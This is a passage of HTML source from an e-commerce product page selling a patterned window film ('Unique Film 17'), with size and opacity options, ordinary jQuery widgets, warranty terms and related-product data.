    <div class="col-xs-12 col-sm-6 product-shop">
      <header class="product-title ">
        <h2 itemprop="name">
          
          <span>Unique Film 17</span>              
          
        </h2>
        
        
        
      </header>

      

      <div class="group_item">
               
        <span class="shopify-product-reviews-badge" data-id="1717569912903"></span>
         
        
      </div>

      

      

      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <meta itemprop="priceCurrency" content="USD">
        <link itemprop="availability" href="http://schema.org/InStock">

        


        <!--              -->
        
        
        


        <form method="post" action="/cart/add" id="add-to-cart-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />

        <div class="prices">
          
          <span class="compare-price">            
            
          </span>
          
          <span class="price on-sale" itemprop="price">$40.00</span>
          
          
        </div>


        <div class="d-variant-sku">
          <h1 class="d-sku-title">SKU: </h1>
          <h1 class="d-sku">DF-UF17-3_100</h1>
        </div>

        <div id="product-variants">
          
           
           
          <select id="product-selectors" name="id" style="display:none">
            
            <option  value="40418609692830">8.5"x11" Free Sample / Fully Opaque - $40.00</option>
            
            <option  value="40418609758366">8.5"x11" Free Sample / SemiOpaque - $40.00</option>
            
            <option  value="16946452201543">60" / Fully Opaque - $40.00</option>
            
            <option  value="16946452234311">60" / SemiOpaque - $40.00</option>
            
            <option  value="16946452267079">48" / Fully Opaque - $40.00</option>
            
            <option  value="16946452299847">48" / SemiOpaque - $40.00</option>
            
            <option  value="16946452332615">30" / Fully Opaque - $40.00</option>
            
            <option  value="16946452365383">30" / SemiOpaque - $40.00</option>
            
            <option  value="16946452398151">24" / Fully Opaque - $40.00</option>
            
            <option  value="16946452430919">24" / SemiOpaque - $40.00</option>
            
            <option  selected="selected"  value="16946452463687">3" / Fully Opaque - $40.00</option>
            
            <option  value="16946452496455">3" / SemiOpaque - $40.00</option>
            
          </select>

          
          
          










  
    
    
    <style>
      label[for="product-select-option-0"] { display: none; }
      #add-to-cart-form .selector-wrapper {display:none}
      #product-select-option-0 { display: none; }
      #product-select-option-0 + .custom-style-select-box { display: none !important; }
    </style>
<script>//jQuery(window).load(function() { jQuery('.product-shop .selector-wrapper:eq(0)').hide(); });</script>
    
    
  

  



<div class="swatch clearfix d-size" data-option-index="0">
  <div class="header">Size</div>
  
  
    
    
      	
       
      
      <div data-value="8.5&quot;x11&quot; Free Sample" class="swatch-element 8-5x11-free-sample available">
        
        <input id="swatch-0-8-5x11-free-sample" type="radio" name="option-0" value="8.5&quot;x11&quot; Free Sample" checked  />
        
        <label for="swatch-0-8-5x11-free-sample">
          8.5"x11" Free Sample
          <img class="crossed-out" src="//designedfilm.com/cdn/shop/t/33/assets/soldout.png?v=169392025580765019841573714547" />
        </label>
        
      </div>
    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .8-5x11-free-sample').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
  
    
    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .8-5x11-free-sample').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
  
    
    
      	
       
      
      <div data-value="60&quot;" class="swatch-element 60 available">
        
        <input id="swatch-0-60" type="radio" name="option-0" value="60&quot;"  />
        
        <label for="swatch-0-60">
          60"
          <img class="crossed-out" src="//designedfilm.com/cdn/shop/t/33/assets/soldout.png?v=169392025580765019841573714547" />
        </label>
        
      </div>
    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .60').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
  
    
    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .60').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
  
    
    
      	
       
      
      <div data-value="48&quot;" class="swatch-element 48 available">
        
        <input id="swatch-0-48" type="radio" name="option-0" value="48&quot;"  />
        
        <label for="swatch-0-48">
          48"
          <img class="crossed-out" src="//designedfilm.com/cdn/shop/t/33/assets/soldout.png?v=169392025580765019841573714547" />
        </label>
        
      </div>
    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .48').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
  
    
    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .48').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
  
    
    
      	
       
      
      <div data-value="30&quot;" class="swatch-element 30 available">
        
        <input id="swatch-0-30" type="radio" name="option-0" value="30&quot;"  />
        
        <label for="swatch-0-30">
          30"
          <img class="crossed-out" src="//designedfilm.com/cdn/shop/t/33/assets/soldout.png?v=169392025580765019841573714547" />
        </label>
        
      </div>
    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .30').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
  
    
    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .30').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
  
    
    
      	
       
      
      <div data-value="24&quot;" class="swatch-element 24 available">
        
        <input id="swatch-0-24" type="radio" name="option-0" value="24&quot;"  />
        
        <label for="swatch-0-24">
          24"
          <img class="crossed-out" src="//designedfilm.com/cdn/shop/t/33/assets/soldout.png?v=169392025580765019841573714547" />
        </label>
        
      </div>
    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .24').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
  
    
    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .24').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
  
    
    
      	
       
      
      <div data-value="3&quot;" class="swatch-element 3 available">
        
        <input id="swatch-0-3" type="radio" name="option-0" value="3&quot;"  />
        
        <label for="swatch-0-3">
          3"
          <img class="crossed-out" src="//designedfilm.com/cdn/shop/t/33/assets/soldout.png?v=169392025580765019841573714547" />
        </label>
        
      </div>
    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .3').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
  
    
    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .3').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
  
</div>




          
          










  

  
    
    
    <style>
      label[for="product-select-option-1"] { display: none; }
      #add-to-cart-form .selector-wrapper {display:none}
      #product-select-option-1 { display: none; }
      #product-select-option-1 + .custom-style-select-box { display: none !important; }
    </style>
<script>//jQuery(window).load(function() { jQuery('.product-shop .selector-wrapper:eq(1)').hide(); });</script>
    
    
  



<div class="swatch clearfix " data-option-index="1">
  <div class="header">Opacity</div>
  
  
    
    
      	
       
      
      <div data-value="Fully Opaque" class="swatch-element fully-opaque available">
        
        <input id="swatch-1-fully-opaque" type="radio" name="option-1" value="Fully Opaque" checked  />
        
        <label for="swatch-1-fully-opaque">
          Fully Opaque
          <img class="crossed-out" src="//designedfilm.com/cdn/shop/t/33/assets/soldout.png?v=169392025580765019841573714547" />
        </label>
        
      </div>
    
    
    <script>
      jQuery('.swatch[data-option-index="1"] .fully-opaque').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
  
    
    
      	
       
      
      <div data-value="SemiOpaque" class="swatch-element semiopaque available">
        
        <input id="swatch-1-semiopaque" type="radio" name="option-1" value="SemiOpaque"  />
        
        <label for="swatch-1-semiopaque">
          SemiOpaque
          <img class="crossed-out" src="//designedfilm.com/cdn/shop/t/33/assets/soldout.png?v=169392025580765019841573714547" />
        </label>
        
      </div>
    
    
    <script>
      jQuery('.swatch[data-option-index="1"] .semiopaque').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
  
    
    
    
    <script>
      jQuery('.swatch[data-option-index="1"] .fully-opaque').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
  
    
    
    
    <script>
      jQuery('.swatch[data-option-index="1"] .semiopaque').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
  
    
    
    
    <script>
      jQuery('.swatch[data-option-index="1"] .fully-opaque').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
  
    
    
    
    <script>
      jQuery('.swatch[data-option-index="1"] .semiopaque').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
  
    
    
    
    <script>
      jQuery('.swatch[data-option-index="1"] .fully-opaque').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
  
    
    
    
    <script>
      jQuery('.swatch[data-option-index="1"] .semiopaque').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
  
    
    
    
    <script>
      jQuery('.swatch[data-option-index="1"] .fully-opaque').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
  
    
    
    
    <script>
      jQuery('.swatch[data-option-index="1"] .semiopaque').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
  
    
    
    
    <script>
      jQuery('.swatch[data-option-index="1"] .fully-opaque').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
  
    
    
    
    <script>
      jQuery('.swatch[data-option-index="1"] .semiopaque').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
  
</div>




          
          
          
          
        </div>

         
        
        <div class="d-wrapper">
          <div class="d-wrap">
            <label for="quantity" >Quantity: </label>
            <div class="dec button">-</div>
            <input type="text" id="quantity" name="quantity" value="1">
            <div class="inc button">+</div>
          </div>
          <div class="d-details"></div>
        </div>

        <script>
          jQuery(".button").on("click", function() {
            var oldValue = jQuery("#quantity").val(),
                newVal = 1;

            if (jQuery(this).text() == "+") {
              newVal = parseInt(oldValue) + 1;
            } else if (oldValue > 1) {
              newVal = parseInt(oldValue) - 1;
            }

            jQuery("#quantity").val(newVal);
             
            updatePricing();
            
          });
        </script>

         
        <div class="total-price">
          <label><b >Subtotal</b>:</label><span>$0.00</span>
        </div>
        

        <input type="submit" name="add" class="btn"  id="product-add-to-cart" value="Add to Cart">
        

        
        
        <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:4918739015,&quot;merchantName&quot;:&quot;DesignedFilm.com&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="0991a3571445410c36409286ddb9c9fd" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:40418609692830,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40418609758366,&quot;requiresShipping&quot;:true},{&quot;id&quot;:16946452201543,&quot;requiresShipping&quot;:true},{&quot;id&quot;:16946452234311,&quot;requiresShipping&quot;:true},{&quot;id&quot;:16946452267079,&quot;requiresShipping&quot;:true},{&quot;id&quot;:16946452299847,&quot;requiresShipping&quot;:true},{&quot;id&quot;:16946452332615,&quot;requiresShipping&quot;:true},{&quot;id&quot;:16946452365383,&quot;requiresShipping&quot;:true},{&quot;id&quot;:16946452398151,&quot;requiresShipping&quot;:true},{&quot;id&quot;:16946452430919,&quot;requiresShipping&quot;:true},{&quot;id&quot;:16946452463687,&quot;requiresShipping&quot;:true},{&quot;id&quot;:16946452496455,&quot;requiresShipping&quot;:true}]" shop-id="4918739015" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
        
        
        
        <div class="order-message">Order today, and your film will ship between <i><span id="fromDate"></span></i> and <i><span id="toDate"></span></i> </div>

        <script src="//designedfilm.com/cdn/shop/t/33/assets/date.min.js?v=129089076284740290761573714462" type="text/javascript"></script>

        <script>

          var fromDate = Date.today().addDays(5);

          if (fromDate.is().saturday() || fromDate.is().sunday()) { 

            fromDate = fromDate.next().monday();

          }

          var toDate = Date.today().addDays(10);

          if (toDate.is().saturday() || toDate.is().sunday()) { 

            toDate = toDate.next().monday(); 

          }

          document.getElementById('fromDate').innerHTML = fromDate.toString('dddd MMMM dS');

          document.getElementById('toDate').innerHTML = toDate.toString('dddd MMMM dS');

        </script>

        <input type="hidden" name="product-id" value="1717569912903" /><input type="hidden" name="section-id" value="product-template" /></form>          
      </div>



      

      

      

    </div>
  </div>
</div>


<div class="panel-group">
  <ul class="nav nav-tabs" id="myTab">
    
    <li class="active">
      <a data-toggle="tab" href="#collapse-tab1">
        
        <span>Description</span>
        
      </a>
    </li>
    

    
    <li>
      <a data-toggle="tab" href="#collapse-tab2">
        
        <span>Shipping, Return, & Refund Policy</span>
        
      </a>
    </li>
    

    
    <li>
      <a data-toggle="tab" href="#collapse-tab3">
        
        <span>Opacity Chart</span>
        
      </a>
    </li>
    

           
    <li class="product-review">
      <a data-toggle="tab" href="#collapse-tab4">
        
        <span>Customer Reviews</span>
        
      </a>
    </li>
    
  </ul>

  <div id="myTabContent" class="tab-content">
            

    
    <div id="collapse-tab1" class="tab-pane in active">
      
      <div><h4>Unique Film 17 is a random circle pattern where every circle has an inside gradient. This window film is best used as a distraction film.</h4>
<p>With this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent.</p>
<p>Please order a sample today to see if it is a good fit for your project!</p></div>
      
    </div>

    
    

    
    <div id="collapse-tab2" class="tab-pane fade">
      
      <div><h4>5 Year Warranty For Interior Installations</h4><p> 1. Designed Film MAKES NO WARRANTIES OR CONDITIONS, INCLUDING, BUT NOT LIMITED TO, ANY IMPLIED WARRANTY OF MERCHANTABILITY OR FITNESS FOR A PARTICULAR PURPOSE OR ANY IMPLIED WARRANTY ARISING OUT OF A COURSE OF DEALING, CUSTOM, OR USAGE OF TRADE. User is responsible for determining whether the film product is fit for a particular purpose and suitable for user’s method of application. If the film product is proven to be defective within the warranty period stated above, your exclusive remedy and Designed Film’s sole obligation shall be, at Designed Film’s option, to replace the original product or refund the original purchase price of the product. In no event shall Designed Films be liable for any labor or installation costs of replacing the film product. </p><p></p><p>2. 
 Warranty does not cover any damage to film during installation or any issues resulting from the improper installation of films.</p><p> 3. All films are to be inspected within 7 days of receipt and also prior to installation.<!-- p--></p><p>4.  Films can be cleaned with mild soapy water.  We can ship to virtually any address in the world. Note that there are restrictions on some products, and some products cannot be shipped to international destinations.</p><p>5. 
 Proof of Warranty is your Designed Film Invoice.</p><p>6.  All product is made to order and ships 5-10 business days after payment is processed.

</p></div>
      
    </div>
    

    
    <div id="collapse-tab3" class="tab-pane fade">
      
      <img src="//designedfilm.com/cdn/shop/files/opacity-chart_be7e2973-7b8e-4bbc-b2cd-967a09d29b7f.jpg?v=1613180200" alt="Opacity Chart" />
      
    </div>
    

           
    <div id="collapse-tab4" class="tab-pane fade">
      
      <div id="shopify-product-reviews" data-id="1717569912903">
        
        <span class="hc-reviews">Be the first to review</span>
        
      </div>
    </div>
    
  </div>
</div>
<script>
  jQuery('#myTab a').click(function (e) {
    e.preventDefault();
    jQuery(this).tab('show');
  })
</script>    


 





<section class="related-products">
  
    
    <h2>Related Products</h2>
    
  
  <div class="products-grid row owl-carousel">
  
  
  
    
       
          <div class=" no_crop_image grid-item col-xs-6 col-sm-4  col-lg-3">
          























    
    
    
    
    
    
    
 
















<div class="inner product-item  wow fadeIn" data-wow-delay="0ms" id="product-1717567324231">
  <div class="inner-top">
    <div class="product-top">
      <div class="product-image">
        <a href="/collections/unique-films/products/unique-film-1" class="product-grid-image">
          
          <img class="lazy" src="//designedfilm.com/cdn/shop/products/DF-UF1-100__actual-size_large.jpg?v=1566499724" data-src="//designedfilm.com/cdn/shop/products/DF-UF1-100__actual-size_large.jpg?v=1566499724" alt="DesignedFilm.com - Unique Film 1 - Sample_100">

          
          <div class="hover"></div>
        </a>

      </div>

      

      <div class="product-des">
        

        <div class="action">
          
          <form action="/cart/add" method="post" class="variants" id="product-actions-1717567324231" enctype="multipart/form-data" style="padding:0px;">    
            
            
            <input class="btn" type="button" onclick="window.location.href='/products/unique-film-1'" value="Select options" />
            
            
          </form>      
        </div>

        
        <div class="quickview-button">
          <a href="javascript:void(0)" id="unique-film-1" title="Quick View" ><span >Quick View</span></a>
        </div>
        

      </div>
      
      <div class="option-size-dk">
        




 
<ul class="product-grid-options-size">
  
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="8.5"x11" Free Sample" href="/products/unique-film-1?variant=40418611363998">
      8.5"x11" Free Sample
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="60"" href="/products/unique-film-1?variant=16946421727303">
      60"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="48"" href="/products/unique-film-1?variant=16946421792839">
      48"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="30"" href="/products/unique-film-1?variant=16946421858375">
      30"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="24"" href="/products/unique-film-1?variant=16946421923911">
      24"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="3"" href="/products/unique-film-1?variant=16946421989447">
      3"
    </a>
    
  </li>
  
  

  
  
  
  
  

  
  <li>
    <a title="More" href="/products/unique-film-1">...</a>
  </li>
  

  


  
  
  

  


  
</ul>



      </div>
      
    </div>

    <div class="product-bottom">
      
      <a class="product-title" href="/collections/unique-films/products/unique-film-1">
        
        Unique Film 1
        
      </a>
      
      <div class="price-box">       
        
        
        <p class="regular-product">
          Starting at 
        </p>
        <p>
          <span>
            
            

            
              






            
              






            
              






            
            
            
            
            $18.06
            
          </span></p>
        
      </div>
    </div>
  </div>

  



  
  <div class="option-size-mb">
    




 
<ul class="product-grid-options-size">
  
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="8.5"x11" Free Sample" href="/products/unique-film-1?variant=40418611363998">
      8.5"x11" Free Sample
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="60"" href="/products/unique-film-1?variant=16946421727303">
      60"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="48"" href="/products/unique-film-1?variant=16946421792839">
      48"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="30"" href="/products/unique-film-1?variant=16946421858375">
      30"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="24"" href="/products/unique-film-1?variant=16946421923911">
      24"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="3"" href="/products/unique-film-1?variant=16946421989447">
      3"
    </a>
    
  </li>
  
  

  
  
  
  
  

  
  <li>
    <a title="More" href="/products/unique-film-1">...</a>
  </li>
  

  


  
  
  

  


  
</ul>



  </div>
  

</div>

 <script type="application/json" class="wcp_json wcp_json_1717567324231" id="wcp_json_1717567324231" > 
   


{"id":1717567324231,"title":"Unique Film 1","handle":"unique-film-1","description":"\u003ch4\u003eUnique Film 1 is a faux marble window film that looks like stone. This window film is best used as a privacy film.\u003c\/h4\u003e\n\u003cp\u003eWith this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent. \u003c\/p\u003e\n\u003cp\u003ePlease order a sample today to see if it is a good fit for your project!\u003c\/p\u003e","published_at":"2019-04-24T16:46:29-04:00","created_at":"2019-04-24T16:46:54-04:00","vendor":"DesignedFilm.com","type":"","tags":["Unique Films"],"price":0,"price_min":0,"price_max":4000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40418611363998,"title":"8.5\"x11\" Free Sample \/ Fully Opaque","option1":"8.5\"x11\" Free Sample","option2":"Fully Opaque","option3":null,"sku":"DF-UF1-Sample_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168301670471,"product_id":1717567324231,"position":1,"created_at":"2019-04-24T16:46:55-04:00","updated_at":"2019-08-22T14:48:44-04:00","alt":"DesignedFilm.com - Unique Film 1 - Sample_100","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-100__actual-size.jpg?v=1566499724","variant_ids":[40418611363998]},"available":true,"name":"Unique Film 1 - 8.5\"x11\" Free Sample \/ Fully Opaque","public_title":"8.5\"x11\" Free Sample \/ Fully Opaque","options":["8.5\"x11\" Free Sample","Fully Opaque"],"price":0,"weight":91,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 1 - Sample_100","id":914030592139,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-100__actual-size.jpg?v=1566499724"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40418611396766,"title":"8.5\"x11\" Free Sample \/ SemiOpaque","option1":"8.5\"x11\" Free Sample","option2":"SemiOpaque","option3":null,"sku":"DF-UF1-Sample_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168301637703,"product_id":1717567324231,"position":2,"created_at":"2019-04-24T16:46:55-04:00","updated_at":"2019-08-22T14:48:44-04:00","alt":"DesignedFilm.com - Unique Film 1 - Sample_50","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-50__actual-size.jpg?v=1566499724","variant_ids":[40418611396766]},"available":true,"name":"Unique Film 1 - 8.5\"x11\" Free Sample \/ SemiOpaque","public_title":"8.5\"x11\" Free Sample \/ SemiOpaque","options":["8.5\"x11\" Free Sample","SemiOpaque"],"price":0,"weight":91,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 1 - Sample_50","id":914030559371,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-50__actual-size.jpg?v=1566499724"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946421727303,"title":"60\" \/ Fully Opaque","option1":"60\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF1-60_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168301342791,"product_id":1717567324231,"position":4,"created_at":"2019-04-24T16:46:54-04:00","updated_at":"2019-08-22T14:48:44-04:00","alt":"DesignedFilm.com - Unique Film 1 - 60_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-60_100_eb6bfe34-f1d4-4c8d-92e9-9900fc536345.jpg?v=1566499724","variant_ids":[16946421727303]},"available":true,"name":"Unique Film 1 - 60\" \/ Fully Opaque","public_title":"60\" \/ Fully Opaque","options":["60\"","Fully Opaque"],"price":3900,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 1 - 60_100","id":914030264459,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-60_100_eb6bfe34-f1d4-4c8d-92e9-9900fc536345.jpg?v=1566499724"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946421760071,"title":"60\" \/ SemiOpaque","option1":"60\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF1-60_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168301375559,"product_id":1717567324231,"position":5,"created_at":"2019-04-24T16:46:54-04:00","updated_at":"2019-08-22T14:48:44-04:00","alt":"DesignedFilm.com - Unique Film 1 - 60_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-60_60.jpg?v=1566499724","variant_ids":[16946421760071]},"available":true,"name":"Unique Film 1 - 60\" \/ SemiOpaque","public_title":"60\" \/ SemiOpaque","options":["60\"","SemiOpaque"],"price":3900,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 1 - 60_50","id":914030297227,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-60_60.jpg?v=1566499724"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946421792839,"title":"48\" \/ Fully Opaque","option1":"48\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF1-48_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168301408327,"product_id":1717567324231,"position":6,"created_at":"2019-04-24T16:46:54-04:00","updated_at":"2019-08-22T14:48:44-04:00","alt":"DesignedFilm.com - Unique Film 1 - 48_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-48_100.jpg?v=1566499724","variant_ids":[16946421792839]},"available":true,"name":"Unique Film 1 - 48\" \/ Fully Opaque","public_title":"48\" \/ Fully Opaque","options":["48\"","Fully Opaque"],"price":3276,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 1 - 48_100","id":914030329995,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-48_100.jpg?v=1566499724"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946421825607,"title":"48\" \/ SemiOpaque","option1":"48\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF1-48_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168301441095,"product_id":1717567324231,"position":7,"created_at":"2019-04-24T16:46:54-04:00","updated_at":"2019-08-22T14:48:44-04:00","alt":"DesignedFilm.com - Unique Film 1 - 48_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-48_60.jpg?v=1566499724","variant_ids":[16946421825607]},"available":true,"name":"Unique Film 1 - 48\" \/ SemiOpaque","public_title":"48\" \/ SemiOpaque","options":["48\"","SemiOpaque"],"price":3276,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 1 - 48_50","id":914030362763,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-48_60.jpg?v=1566499724"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946421858375,"title":"30\" \/ Fully Opaque","option1":"30\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF1-30_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168301473863,"product_id":1717567324231,"position":8,"created_at":"2019-04-24T16:46:54-04:00","updated_at":"2019-08-22T14:48:44-04:00","alt":"DesignedFilm.com - Unique Film 1 - 30_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-30_100.jpg?v=1566499724","variant_ids":[16946421858375]},"available":true,"name":"Unique Film 1 - 30\" \/ Fully Opaque","public_title":"30\" \/ Fully Opaque","options":["30\"","Fully Opaque"],"price":2150,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 1 - 30_100","id":914030395531,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-30_100.jpg?v=1566499724"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946421891143,"title":"30\" \/ SemiOpaque","option1":"30\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF1-30_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168301604935,"product_id":1717567324231,"position":9,"created_at":"2019-04-24T16:46:55-04:00","updated_at":"2019-08-22T14:48:44-04:00","alt":"DesignedFilm.com - Unique Film 1 - 30_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-30_60.jpg?v=1566499724","variant_ids":[16946421891143]},"available":true,"name":"Unique Film 1 - 30\" \/ SemiOpaque","public_title":"30\" \/ SemiOpaque","options":["30\"","SemiOpaque"],"price":2150,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 1 - 30_50","id":914030526603,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-30_60.jpg?v=1566499724"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946421923911,"title":"24\" \/ Fully Opaque","option1":"24\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF1-24_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168301506631,"product_id":1717567324231,"position":10,"created_at":"2019-04-24T16:46:54-04:00","updated_at":"2019-08-22T14:48:44-04:00","alt":"DesignedFilm.com - Unique Film 1 - 24_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF1-24_100.jpg?v=1566499724","variant_ids":[16946421923911]},"available":true,"name":"Unique Film 1 - 